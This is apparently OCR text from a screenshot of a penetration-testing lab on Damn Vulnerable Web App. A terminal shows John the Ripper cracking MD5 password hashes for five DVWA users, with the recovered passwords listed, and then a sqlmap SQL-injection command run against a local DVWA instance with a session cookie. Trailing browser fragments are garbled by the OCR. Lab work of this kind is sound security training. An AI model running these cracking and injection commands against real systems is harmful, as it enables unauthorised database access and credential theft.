 Applications Places System
Wed Dec 20, 12:21 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
root@root:/pentest/passwords/cwf# echo "aldi"
aldi
root@root:/pentest/passwords/cwf# cd ../john/
root@root:/pentest/passwords/john# ./john --format=raw-MD5 dvwa_password.txt
Loaded 5 password hashes with no different salts (Raw MD5 [raw-md5 SSE2 16x4])
abc123 (gordonb)
password (admin)
123456 (Pangsit)
letmein (pablo)
charley (1337)
guesses: 5 time: 0:00:00:00 (3) c/s: 599176 trying: charter - charkli
root@root:/pentest/passwords/john#
root@root:/pentest/passwords/john# cd
root@root:~# cd ..
root@root:/# cd pentest/database/sqlmap/
root@root:/pentest/database/sqlmap# ls -l sqlmap.py
-rwxr-xr-x 1 root root 3513 2011-06-01 23:41 sqlmap.py
root@root:/pentest/database/sqlmap# ^M
: command not found
root@root:/pentest/database/sqlmap#
root@root:/pentest/database/sqlmap#
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.10/dvwa/vul
nerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cefrtq2vg1t3lqtjohtu1
0aig7; security=low" -b --current-db --current-user
<< back | track 5
Goo
ch
n is
d in
ID
ies
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: /pen...
Damn Vulnerabl...
Tamper Data - ...
Untitled - Notep...